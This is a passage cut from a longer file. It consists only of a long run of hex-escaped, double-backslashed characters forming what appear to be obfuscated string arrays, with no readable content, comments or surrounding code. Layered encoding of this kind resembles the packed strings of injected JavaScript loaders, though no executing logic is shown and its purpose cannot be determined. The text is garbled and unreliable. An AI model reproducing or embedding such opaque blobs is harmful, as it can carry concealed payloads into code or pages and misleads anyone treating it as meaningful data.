5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45